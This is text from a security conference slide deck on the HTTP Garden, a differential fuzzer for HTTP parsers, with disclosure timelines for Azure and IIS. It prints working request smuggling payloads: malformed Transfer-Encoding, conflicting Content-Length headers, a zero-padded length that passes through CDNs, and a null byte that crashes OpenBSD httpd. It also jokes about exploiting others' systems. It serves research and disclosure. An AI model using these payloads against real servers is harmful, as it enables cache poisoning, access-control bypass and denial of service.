
This used to work against Google Cloud until we reported it and they fixed it.
It also worked against Akamai.
Could be used for cache poisoning and ACL bypass for Node.js backends on both :)

Slide 37
HTTP Garden Design

Slide 38
Echo Server
Server 1
GET / HTTP/1.1\r\n
Proxied: Yes\r\n
\r\n
HTTP/1.1 200 OK\r\n
Content-Length: 32\r\n
\r\n
GET / HTTP/1.1\r\n
Proxied: Yes\r\n
\r\n
Server 2
Transducer
.
.
.
HTTP/1.1 200 OK\r\n
Content-Length: 100\r\n
\r\n
{“headers”: [...], ...}
GET / HTTP/1.1\r\n
Proxied: Yes\r\n
\r\n
HTTP/1.1 200 OK\r\n
Content-Length: 32\r\n
\r\n
GET / HTTP/1.1\r\n
Proxied: Yes\r\n
\r\n
GET / HTTP/1.1\r\n
Proxied: Yes\r\n
\r\n
GET / HTTP/1.1\r\n
\r\n
HTTP/1.1 200 OK\r\n
Content-Length: 100\r\n
\r\n
{“headers”: [...], ...}
GET / HTTP/1.1\r\n
Proxied: Yes\r\n
\r\n
HTTP/1.1 200 OK\r\n
Content-Length: 100\r\n
\r\n
{“headers”: [...], ...}
Driver Script
Server N
Notes:
So… does the Garden find request smuggling bugs? No. It can find fine grained parser differences between implementations. But crafting the smuggling exploit often relies on the researcher.

Slide 39
Echo Server
Server 1
Server 2
Transducer
.
.
.
Coverage
Driver Script
Server N
New input
Input Generator

Slide 40
Basic Principles
$request = [
'body' =>
file_get_contents('php://input'),
'method' =>
$_SERVER['REQUEST_METHOD'],
'uri' =>
$_SERVER['REQUEST_URI'],
'version' =>
$_SERVER['SERVER_PROTOCOL']
];
echo json_encode($request);
Servers convey their interpretation of an HTTP request through their scripting backends
The effect of a transducer can be observed by pointing it at an echo server

Slide 41
Configured Programs
Servers | AIOHTTP, Apache httpd, Bun, Boost::Beast, Caddy, Cherrypy, Django Daphne, Deno, fasthttp, Go net/http, Gunicorn, H2O, Hyper, Hypercorn, Jetty, Lighttpd, Cesanta Mongoose, NGINX, Node.js, OpenLiteSpeed, Phusion Passenger, Puma, Thin, Apache Tomcat, Tornado, OpenWrt uhttpd, Unicorn, Uvicorn, uwsgi, Waitress, Webrick, Werkzeug, CPython http.server, Microsoft IIS*, OpenBSD httpd*
Load Balancers/CDNs | Azure CDN*, Cloudflare*, AWS Cloudfront*, Akamai*, Google Cloud Classic Application Load Balancer*, Fastly*
Proxies | Apache httpd, Apache Traffic Server, Caddy, Envoy, H2O, HAProxy, nghttpx, NGINX, OpenLiteSpeed, Pound, Squid, Traefik, Varnish, OpenBSD relayd*
* External services, not released as part of the HTTP Garden

Slide 42
Conclusions
Never rely on the assumption that two parsers for the same format agree.
  Fuzz your parser while comparing it to other implementations
Always rely on other people relying on that assumption, so that you can exploit their systems :)

Slide 43
Acknowledgements
This material is based in part upon work supported by the Defense Advanced Research Projects Agency (DARPA) under contract numbers HR001119C0076, HR001119C0121.
Michael Locasto, Aaron Gooch, and others at Narf for their guidance, encouragement, and help throughout the program.
The SafeDocs teams at Galois and Trail of Bits who helped us throughout this effort
The Trust Lab at Dartmouth for feedback on slides!
Google, for giving us $11k in bug bounties
Fastly, for giving Ben the cool hat he has on

Slide 44
Thank you!
Questions?
http-garden@narfindustries.com
prashant@prashant.at
benjamin.p.kallus.gr@dartmouth.edu
Slides: https://prashant.at/files/shmoocon-2024.pptx
Demos: https://github.com/kenballus/shmoocon_demos
HTTP Garden: https://github.com/narfindustries/http-garden (up after the talk, sorry :( )

Slide 45
Microsoft Azure/IIS
 | Date
We report a request smuggling vulnerability in the IIS 7.0 server | August 2nd, 2023
They say they already knew, and to set the DisableRequestSmuggling registry key | August 15, 2023
We report an Azure CDN smuggling vulnerability to MSRC | October 15, 2023
They do not acknowledge or respond to our report, but quietly fix it | November 29, 2023
They say they do not award bounties to request smuggling vulnerabilities | December 12, 2023
POST / HTTP/1.1\r\n
Host:a\r\n
Transfer-Encoding:,chunked\r\n\r\n
0\r\n\r\n
“this case does not meet the bar for servicing by MSRC as HTTP smuggling is not consider a vulnerability and we will be closing this case."
“,chunked” != “chunked”
Notes:
Standard says you must not send empty elements in the Transfer-Encoding list. It also says that you should ignore any that you receive. They fixed it by rejecting the requests. Gunicorn, Mongoose, and Passenger did not treat ,chunked and chunked to be the same. So you could add a Content-Length header to it and get smuggling easily.

Slide 46
HTTP/2
HTTP/1.1 still accounts for the majority of HTTP traffic.
HTTP/2 Is often spoken on the frontend of a LB, but not the backend (see Azure, Akamai, Cloudflare Enterprise)
HTTP/2 is often negotiated over HTTP/1.1 with an Upgrade header
HTTP/2 and HTTP/1.1 are often capable of being used interchangeably on the same connection.
More complicated

Slide 47
Multiple Content-Length headers and how they are prioritized
POST / HTTP/1.1\r\n
Host: a\r\n
Content-Length: 1\r\n
Content-Length: 2\r\n
\r\n
AZ
Accepts multiple headers, prioritizes the first | H2O*, Bun, Mongoose, LiteSpeed*, uwsgi
Accepts multiple headers, prioritizes the last | Relayd*, cherrypy, fasthttp, uhttpd (Openwrt), Werkzeug, OpenBSD-httpd
Rejects requests with multiple content-length headers | AIOHTTP, Apache httpd, Boost::Beast, Caddy, Django Daphne, Deno, Go net/http, Gunicorn, Hyper, Hypercorn, Jetty, Lighttpd, NGINX, Node.js, Phusion Passenger, Apache Tomcat, Tornado, Unicorn, Uvicorn, Waitress, Webrick, IIS
Does something else | Thin, Puma (responds with two 400 messages)
* either a proxy or can be configured as something that forwards requests

Slide 48
OpenBSD relayd
“An intermediary that chooses to forward the message MUST first remove the received Content-Length field and process the Transfer-Encoding (as described below) prior to forwarding the message downstream.”
(Section 6.3; RFC 9112)
POST / HTTP/1.1\r\n
Host: a\r\n
Content-Length: 5\r\n
Transfer-Encoding: chunked\r\n
\r\n
0\r\n
\r\n

Slide 49
OpenBSD httpd null dereference
GET / HTTP/1.1\r\n
Host: whatever\r\n
Transfer-Encoding: chunked\r\n\r\n
0\r\n\r\n\x00
Null byte in the chunked message body when FastCGI is enabled
Causes a null pointer dereference and segfaults the worker process
Parent process exits 0
Notes:
Calibrate this as “we are not claiming openbsd is broken”

Slide 50
Using the OLS bug with load balancers and proxies
Who forwards the Content-Length header with the 0 in place?
  HAProxy*, Envoy, LiteSpeed, Pound, Squid, Varnish, Akamai, Google Cloud
GET / HTTP/1.1\r\n
host: a\r\n
content-length: 0200\r\n
\r\n
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAGET / HTTP/1.1\r\n
Host: a\r\n
Content-Length: 52\r\n
\r\n
AAAAAAAAAAAAAAAAAAAAAAAAAGET / HTTP/1.1\r\nHost: a\r\n
\r\n
Notes:
At this point, it is important to state that although this is the case, none of these proxies are really doing anything wrong. Having a reasonable number of preceding 0s is fine. It is the bug in the OLS server backend that creates this situation

Slide 51
Components
Endpoint Servers
Echo Server
Fanout Script
Proxies
Remote CDNs and Load Balancers*
Available on GitHub with a GPLv3 license: https://github.com/narfindustries/http-garden
https://github.com/kenballus/shmoocon_demos

